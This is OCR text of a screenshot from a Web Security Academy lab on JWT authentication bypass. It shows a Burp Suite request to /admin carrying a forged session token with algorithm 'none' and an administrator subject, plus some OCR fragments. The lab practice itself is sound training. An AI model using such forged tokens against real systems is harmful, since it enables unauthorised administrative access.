 1 2 3 4
2
Burp Suite Community Edition v2023.9.1 - Tempora
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Learn JSON Web Tokens JOSEPH JWT Editor
Ejercicio1 × Ejercicio2 × +
Send Cancel < >
Target: https://0a55001
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a55001b040e0a8e885a1bf700190060.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzYTU3Y2NkZi1mYTBiLTQ4YWUtOWMyNC04YzVmMjFiNjFlZDIiLCJhbGciOiJub25lIn0.
yJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMzQxMzQyMSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Fi
mir
co
co
All labs | Web Security Aca × Lab: JWT authentication b × JWT authentication bypas × +
https://0a55001b040e0a8e885a1bf700190060.web-security-academy.net/admin
Web Security
Academy
JWT authentication bypass via flawed signature verification
Back to lab description
Admin interface only available if logged in as an administrator
body 1375×446
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html>
<head>…</head>
… <body>…</body> == $0
</html>